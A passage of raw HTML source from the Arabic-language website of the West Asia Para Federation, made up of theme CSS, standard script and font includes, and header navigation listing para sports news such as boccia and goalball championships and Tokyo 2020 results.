.topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #2a4150;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #2a4150;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #ffffff;}#top-nav .menu-item-has-children > a:before{border-top-color: #ffffff;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #90b3bb;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #90b3bb;}#top-nav .comp-sub-menu .button:hover{border-color: #90b3bb;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #90b3bb;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #90b3bb;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #90b3bb;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #72959d;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #90b3bb;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 144,179,187,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #90b3bb !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #f88c00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f88c00;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #45405c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #45405c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #45405c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #45405c;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #45405c;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #27223e;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #2e323c;}#site-info{background-color: #2e323c;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #2e323c;}#footer .timeline-widget a .date:before{border-color: rgba(46,50,60,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #10141e;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #d1d1d1;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(209,209,209,0.7);}#footer input::-moz-placeholder{color: #d1d1d1;}#footer input:-moz-placeholder{color: #d1d1d1;}#footer input:-ms-input-placeholder{color: #d1d1d1;}#footer input::-webkit-input-placeholder{color: #d1d1d1;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #90b3bb;}#footer .circle_bar{stroke: #90b3bb;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #90b3bb;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #90b3bb;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #72959d;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #72959d;color: #FFFFFF;}background: #efefef;
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://westasia-para.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/circular_countdown/circular_countdown/js/circularCountdown.js?ver=6.3.7' id='lbg-logocountdown-js'></script>
<link rel="https://api.w.org/" href="https://westasia-para.org/wp-json/" /><link rel="alternate" type="application/json" href="https://westasia-para.org/wp-json/wp/v2/posts/2889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westasia-para.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://westasia-para.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/" />
<link rel='shortlink' href='https://westasia-para.org/?p=2889' />
<link rel="alternate" type="application/json+oembed" href="https://westasia-para.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestasia-para.org%2F%25d8%25a5%25d8%25ad%25d8%25b5%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2586%25d8%25aa%25d8%25a7%25d8%25a6%25d8%25ac-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2584%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://westasia-para.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestasia-para.org%2F%25d8%25a5%25d8%25ad%25d8%25b5%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a7%25d8%25aa-%25d9%2586%25d8%25aa%25d8%25a7%25d8%25a6%25d8%25ac-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2584%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168853518-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168853518-1');
</script>
<meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body id="tie-body" class="rtl post-template-default single single-post postid-2889 single-format-standard tie-no-js exad-hf-template-jannah exad-hf-stylesheet-jannah exclusive-addons-elementor wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 full-width post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_banner_header hide_banner_top hide_banner_below_header hide_banner_bottom hide_breaking_news hide_footer_instagram hide_read_more_buttons hide_share_post_top hide_share_post_bottom hide_post_newsletter hide_read_next hide_post_authorbio hide_sidebars wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-2730">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أحدث المواضيع</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/">الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86%d9%8a%d8%a9-%d9%85%d9%87%d8%a7/">وفاة البطلة البارالمبية الأردنية مها البرغوثي</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84/">منتخب فلسطين لكرة السلة على الكراسي المتحركة يتوج ببطولة الهند الدولية</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%84%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%84%d8%a8%d9%88/">النتائج النهائية لبطولة غرب آسيا للبوشيا 2022</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab/">اختتام بطولة غرب آسيا البارالمبية الثانية للبوتشيا بفوز فريق الأحساء بالمركز الأول</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/">انطلاق فعاليات بطولة غرب آسيا الثانية للبوتشيا بتنظيم نادي مأدبا للإعاقة الحركية</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/">إحصائيات نتائج مشاركة اللجان البارالمبية الوطنية في منطقة غرب آسيا في الألعاب البارالمبية طوكيو 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%aa%d9%86%d8%b3-%d8%a7%d9%84%d8%b7%d8%a7%d9%88%d9%84%d8%a9-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7/">نتائج تنس الطاولة لدورة ألعاب غرب آسيا البارالمبية الثانية عمان 2019</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%ac%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a-%d9%84%d9%84%d9%85%d9%8a%d8%af%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%84%d9%84%d9%85%d9%86/">جدول الترتيب النهائي للميداليات للمنخبات المشاركة في دورة ألعاب غرب آسيا البارالمبية الثانية_عمّان 2019</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84/">نتائج كرة الهدف لدورة ألعاب غرب آسيا البارالمبية الثانية عمان 2019</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://westasia-para.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://westasia-para.org/%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%b5%d8%af%d9%8a%d9%82%d9%87/">روابط صديقه</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a5%d8%aa%d8%ad%d8%a7%d8%af-%d9%81%d9%8a-%d8%b9%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9/">الإتحاد في عيون الصحافة</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:125px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
						<div class="header-layout-1-logo" style="width:120px">
							
		<div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;">

			
			<a title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" href="https://westasia-para.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png 2x, https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png" alt="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" width="120" height="115" style="max-height:115px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" href="https://westasia-para.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png 2x, https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png" alt="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-header" class="menu"><li id="menu-item-2882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2882"><a href="https://westasia-para.org/">الرئيسية</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2955"><a href="https://westasia-para.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://westasia-para.org/vision-mission/">الرؤيــة والرسـالة</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3/">الرئيس</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a/">المكتب التنفيذي</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a-%d9%84%d9%85/">الأمانة العامة</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">اللجان الرئيسية</a></li>
</ul>
</li>
<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://westasia-para.org/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%a5%d8%aa%d8%ad%d8%a7%d8%af/">أخبار الإتحاد</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://westasia-para.org/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d9%88%d9%84%d9%88%d8%a7%d8%a6%d8%ad/">قوانين ولوائح</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2990"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a3%d8%ad%d8%af%d8%a7%d8%ab-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a%d8%a9/">الأحداث الرياضية والتنظيمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d8%aa/">الاجتماعات</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1326"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa/">البطولات</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%af/">المؤتمرات والاتفاقيات والدورات التدريبية</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://westasia-para.org/category/sharjah24/">دورة ألعاب غرب آسيا البارالمبية الرابعة – الشارقة 2024</a></li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://westasia-para.org/%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d8%b9%d8%ac%d9%85%d8%a7%d9%86-2023/">بطولة غرب آسيا لكرة الهدف – عجمان 2023</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3029"><a href="https://westasia-para.org/category/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84/">دورة ألعاب غرب آسيا البارالمبية الثالثة – البحرين 2022</a></li>
